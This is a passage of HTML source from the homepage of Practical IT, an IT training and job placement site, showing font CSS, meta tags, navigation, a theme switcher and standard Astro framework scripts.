700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 300;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rxz3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 300;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rxz3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 300;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rxz3bWuYMBYro.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 400;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B6x7T2lv0tKk7aw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 400;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B6x_T2lv0tKk7aw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 400;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B6xHT2lv0tKk.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 500;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lwz3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 500;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lwz3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 500;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lwz3bWuYMBYro.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 600;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 600;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 600;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3bWuYMBYro.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 700;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2z3nWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 700;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2z3jWuYMBYrp0xg.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 700;font-style: normal;font-family: 'Barlow Condensed';font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2z3bWuYMBYro.woff2)} :root{ --font-primary: 'Open Sans', '_font_fallback_1443434986479', sans-serif; } @font-face { font-family: '_font_fallback_1443434986479'; size-adjust: 100.00%; src: local('Arial'); ascent-override: 106.88%; descent-override: 29.30%; line-gap-override: 0.00%; } :root{ --font-secondary: 'Barlow Condensed', '_font_fallback_1378152986905', sans-serif; } @font-face { font-family: '_font_fallback_1378152986905'; size-adjust: 100.00%; src: local('Arial'); ascent-override: 100.00%; descent-override: 20.00%; line-gap-override: 0.00%; }</style><!-- responsive meta --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><!-- title --><title>
      Practical IT - YOUR PATH TO IT CAREERS

    </title><!-- canonical url --><!-- noindex robots --><!-- meta-description --><meta name="description" content="Practical IT is a leading provider of IT training and job placement services.
"><meta name="astro-view-transitions-enabled" content="true"><meta name="astro-view-transitions-fallback" content="animate"><script type="module" src="/_astro/ClientRouter.astro_astro_type_script_index_0_lang.DlbB_We1.js"></script><!-- author from config.json --><meta name="author" content="practicalit"><!-- og-title --><meta property="og:title" content="Practical IT - YOUR PATH TO IT CAREERS
"><!-- og-description --><meta property="og:description" content="Practical IT is a leading provider of IT training and job placement services.
"><meta property="og:type" content="website"><meta property="og:url" content="https://thepracticalit.com/"><!-- twitter-title --><meta name="twitter:title" content="Practical IT - YOUR PATH TO IT CAREERS
"><!-- twitter-description --><meta name="twitter:description" content="Practical IT is a leading provider of IT training and job placement services.
"><!-- og-image --><meta property="og:image" content="https://thepracticalit.com/images/og-image.png"><!-- twitter-image --><meta name="twitter:image" content="https://thepracticalit.com/images/og-image.png"><meta name="twitter:card" content="summary_large_image"><link rel="stylesheet" href="/_astro/autoplay.Cm8ke0I4.css">
<link rel="stylesheet" href="/_astro/_regular_.B--2Sgxr.css">
<style>.swiper-button-next[data-astro-cid-gafjmexm],.swiper-button-prev[data-astro-cid-gafjmexm]{transition:transform .3s ease-in-out,opacity .3s ease-in-out;position:absolute;opacity:0}.swiper-button-next[data-astro-cid-gafjmexm]{transform:translate(50px);right:160px}.swiper-button-prev[data-astro-cid-gafjmexm]{transform:translate(-50px);left:160px}.swiper-slide[data-astro-cid-gafjmexm]{position:relative}.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-next[data-astro-cid-gafjmexm],.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-prev[data-astro-cid-gafjmexm]{opacity:1}.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-next[data-astro-cid-gafjmexm]{transform:translate(100px)}.slider-outside[data-astro-cid-gafjmexm]:hover .swiper-button-prev[data-astro-cid-gafjmexm]{transform:translate(-100px)}.card[data-astro-cid-wfz7y5tp]{border-radius:12px;overflow:hidden;transition:background-color .3s ease,box-shadow .3s ease;background-color:#fff}.card[data-astro-cid-wfz7y5tp].hoverable:hover{background-color:#e6f7ff!important;box-shadow:0 4px 15px #0000001a}.card[data-astro-cid-wfz7y5tp].hoverable:hover .group-hover\:text-white[data-astro-cid-wfz7y5tp]{color:#000!important}.card[data-astro-cid-wfz7y5tp] a[data-astro-cid-wfz7y5tp]{text-decoration:none}.card[data-astro-cid-wfz7y5tp] a[data-astro-cid-wfz7y5tp]:hover{background-color:transparent}
.card[data-astro-cid-pdgmiqv6]{width:100%;height:250px;display:flex;align-items:center;justify-content:center;overflow:hidden}.card-image[data-astro-cid-pdgmiqv6]{width:100%;height:100%;object-fit:cover}
</style></head> <body class="overflow-x-hidden leading-[22px] relative">    <div class="bg-secondary dark:bg-darkmode-secondary pt-4 pb-2"><div class="container"><div class="row items-center gy-2"><div class="md:col-6 text-center md:text-left"><div class="flex items-center justify-center md:justify-start"><span class="text-white/80 text-sm mr-4 leading-6">Connect with us:
</span><ul class="social-icons-topbar inline-block text-sm"> <li> <a aria-label="facebook" href="https://www.facebook.com/thepracticalit/" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">facebook</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"></path></svg> </a> </li><li> <a aria-label="x" href="https://x.com/" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">x</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg> </a> </li><li> <a aria-label="github" href="https://www.github.com/practicalit" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">github</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 496 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg> </a> </li><li> <a aria-label="YouTube" href="https://www.youtube.com/@thepracticalit" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">YouTube</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </li> </ul></div></div><div class="md:col-6 text-center md:text-right"><ul class="flex justify-center md:justify-end"><li class="mx-0 border-r border-border/50"><a class="text-white/80 hover:text-primary/80 inline-block text-sm lg:px-3 px-2 py-1 md:py-0 duration-200 leading-6" href="mailto:info@thepracticalit.com">info@thepracticalit.com</a></li><li class="mx-0"><a class="text-white/80 hover:text-primary/80 inline-block lg:px-3 px-2 py-1 md:py-0 text-sm duration-200 leading-6" href="tel:240 877 8161">Call Now: <span class="font-bold dark:text-darkmode-primary">240 877 8161</span></a></li></ul></div></div></div></div><header class="header z-30 sticky top-0"> <nav class="navbar container">  <div class="order-0"> <a href="/" class="navbar-brand inline-block">  <img src="/_astro/logo.D_B4h7Ej_LlFBE.webp" alt="Practical IT - YOUR PATH TO IT CAREERS" loading="lazy" decoding="async" style="height:100px;width:100px" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="200" height="200" class="inline-block dark:hidden rounded-t-xl"> <img src="/_astro/logo.D_B4h7Ej_LlFBE.webp" alt="Practical IT - YOUR PATH TO IT CAREERS" loading="lazy" decoding="async" style="height:100px;width:100px" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="200" height="200" class="hidden dark:inline-block rounded-t-xl"> </a> </div>  <input id="nav-toggle" type="checkbox" class="hidden"> <label for="nav-toggle" class="order-3 cursor-pointer flex items-center lg:hidden text-text-dark dark:text-darkmode-text-dark lg:order-1"> <svg id="show-button" class="h-6 fill-current block" viewBox="0 0 20 20"> <title>Menu Open</title> <path d="M0 3h20v2H0V3z m0 6h20v2H0V9z m0 6h20v2H0V0z"></path> </svg> <svg id="hide-button" class="h-6 fill-current hidden" viewBox="0 0 20 20"> <title>Menu Close</title> <polygon points="11 9 22 9 22 11 11 11 11 22 9 22 9 11 -2 11 -2 9 9 9 9 -2 11 -2" transform="rotate(45 10 10)"></polygon> </svg> </label>  <ul id="nav-menu" class="navbar-nav order-3 hidden w-full pb-6 lg:order-1 lg:flex lg:w-auto lg:space-x-2 lg:pb-0 xl:space-x-4"> <li class="nav-item"> <a href="/" class="nav-link block active"> Home </a> </li><li class="nav-item"> <a href="/about" class="nav-link block false"> About </a> </li><li class="nav-item"> <a href="/courses" class="nav-link block false"> Courses </a> </li><li class="nav-item"> <a href="/blog" class="nav-link block false"> blog </a> </li><li class="nav-item"> <a href="/team" class="nav-link block false"> Team </a> </li><li class="nav-item"> <a href="/contact" class="nav-link block false"> Contact </a> </li>  <li class="mt-4 inline-block lg:hidden"> <a class="btn btn-primary hover-ripple" href="/tutorials"> Free Tutorials </a> </li> </ul> <div class="order-1 ml-auto flex items-center md:order-2 lg:ml-0">  <button class="border-border text-text-dark dark:text-darkmode-text-dark hover:text-primary dark:hover:text-darkmode-primary  mr-5 inline-block border-r pr-5 text-xl  " aria-label="search" data-search-trigger> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M456.69 421.39 362.6 327.3a173.81 173.81 0 0 0 34.84-104.58C397.44 126.38 319.06 48 222.72 48S48 126.38 48 222.72s78.38 174.72 174.72 174.72A173.81 173.81 0 0 0 327.3 362.6l94.09 94.09a25 25 0 0 0 35.3-35.3zM97.92 222.72a124.8 124.8 0 1 1 124.8 124.8 124.95 124.95 0 0 1-124.8-124.8z"></path></svg> </button>  <div class="theme-switcher undefined"><input id="theme-switcher" data-theme-switcher type="checkbox"><label for="theme-switcher"><span class="sr-only">theme switcher</span><span><svg class="absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 z-10 opacity-100 dark:opacity-0" viewBox="0 0 56 56" fill="#fff" height="16" width="16"><path d="M30 4.6c0-1-.9-2-2-2a2 2 0 0 0-2 2v5c0 1 .9 2 2 2s2-1 2-2Zm9.6 9a2 2 0 0 0 0 2.8c.8.8 2 .8 2.9 0L46 13a2 2 0 0 0 0-2.9 2 2 0 0 0-3 0Zm-26 2.8c.7.8 2 .8 2.8 0 .8-.7.8-2 0-2.9L13 10c-.7-.7-2-.8-2.9 0-.7.8-.7 2.1 0 3ZM28 16a12 12 0 0 0-12 12 12 12 0 0 0 12 12 12 12 0 0 0 12-12 12 12 0 0 0-12-12Zm23.3 14c1.1 0 2-.9 2-2s-.9-2-2-2h-4.9a2 2 0 0 0-2 2c0 1.1 1 2 2 2ZM4.7 26a2 2 0 0 0-2 2c0 1.1.9 2 2 2h4.9c1 0 2-.9 2-2s-1-2-2-2Zm37.8 13.6a2 2 0 0 0-3 0 2 2 0 0 0 0 2.9l3.6 3.5a2 2 0 0 0 2.9 0c.8-.8.8-2.1 0-3ZM10 43.1a2 2 0 0 0 0 2.9c.8.7 2.1.8 3 0l3.4-3.5c.8-.8.8-2.1 0-2.9-.8-.8-2-.8-2.9 0Zm20 3.4c0-1.1-.9-2-2-2a2 2 0 0 0-2 2v4.9c0 1 .9 2 2 2s2-1 2-2Z"></path></svg><svg class="absolute left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 z-10 opacity-0 dark:opacity-100" viewBox="0 0 24 24" fill="none" height="16" width="16"><path fill="#000" fill-rule="evenodd" clip-rule="evenodd" d="M8.2 2.2c1-.4 2 .6 1.6 1.5-1 3-.4 6.4 1.8 8.7a8.4 8.4 0 0 0 8.7 1.8c1-.3 2 .5 1.5 1.5v.1a10.3 10.3 0 0 1-9.4 6.2A10.3 10.3 0 0 1 3.2 6.7c1-2 2.9-3.5 4.9-4.4Z"></path></svg></span></label></div><script type="module">const o=window.matchMedia("(prefers-color-scheme: dark)");o.addEventListener("change",()=>r(document.querySelectorAll("[data-theme-switcher]")));function r(e){const t=o.matches?"dark":"light",c=(localStorage.getItem("theme")||t)==="dark";e.forEach(a=>a.checked=c),document.documentElement.classList.toggle("dark",c)}const h=()=>{const e=document.querySelectorAll("[data-theme-switcher]");r(e),e.forEach(t=>{t.addEventListener("click",function(){const n=o.matches?"dark":"light",a=(localStorage.getItem("theme")||n)==="light"?"dark":"light";localStorage.setItem("theme",a),r(e)})})};h();document.addEventListener("astro:after-swap",h);</script> <!-- <LanguageSwitcher client:load lang={lang} pathname={pathname} /> -->  <a class="btn ml-4 btn-green-primary hover:glow-shadow hidden lg:inline-block" href="/tutorials"> Free Tutorials </a> </div> </nav> </header> <script type="module">document.addEventListener("astro:page-load",()=>{const t=document.querySelector(".navbar-toggler"),o=document.querySelector(".navbar-nav");t?.addEventListener("click",()=>{t.classList.toggle("active"),o&&o.classList.toggle("active")});const e=document.querySelector(".header");window.addEventListener("scroll",()=>{e&&(window.scrollY>0?e.classList.add("header-fixed-top"):e.classList.remove("header-fixed-top"))}),document.querySelectorAll(".nav-dropdown > span").forEach(c=>{c?.addEventListener("click",n=>{if(window.innerWidth<1024){n.preventDefault();const r=n.target.closest(".nav-dropdown");document.querySelectorAll(".nav-dropdown").forEach(a=>{a!==r&&a.classList.remove("active")}),r?.classList.toggle("active")}})})});</script> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).load=e;window.dispatchEvent(new Event("astro:load"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="Z2rlUH1" prefix="r22" component-url="/_astro/SearchModal.D5NHpEj1.js" component-export="default" renderer-url="/_astro/client.B6AhkmW5.js" props="{&quot;lang&quot;:[0,&quot;en&quot;]}" ssr client="load" opts="{&quot;name&quot;:&quot;SearchModal&quot;,&quot;value&quot;:true}" await-children><div id="searchModal" class="search-modal"><div id="searchModalOverlay" class="search-modal-overlay"></div><div class="search-wrapper"><div class="search-wrapper-header"><label for="searchInput" class="absolute left-7 top-[calc(50%-7px)]"><span class="sr-only">search icon</span><svg viewBox="0 0 512 512" height="18" width="18" class="-mt-0.5"><title>search icon</title><path fill="currentcolor" d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352a144 144 0 100-288 144 144 0 100 288z"></path></svg></label><input id="searchInput" placeholder="Search..." class="search-wrapper-header-input" type="input" autofocus="" autoComplete="off" name="search" value=""/></div><div class="search-wrapper-body"><div class="py-8 text-center">Type something to search...</div></div><div class="search-wrapper-footer"><span class="flex items-center"><kbd><svg width="14" height="14" fill="currentcolor" viewBox="0 0 16 16"><path d="M3.204 11h9.592L8 5.519 3.204 11zm-.753-.659 4.796-5.48a1 1 0 011.506.0l4.796 5.48c.566.647.106 1.659-.753 1.659H3.204a1 1 0 01-.753-1.659z"></path></svg></kbd><kbd><svg width="14" height="14" fill="currentcolor" viewBox="0 0 16 16"><path d="M3.204 5h9.592L8 10.481 3.204 5zm-.753.659 4.796 5.48a1 1 0 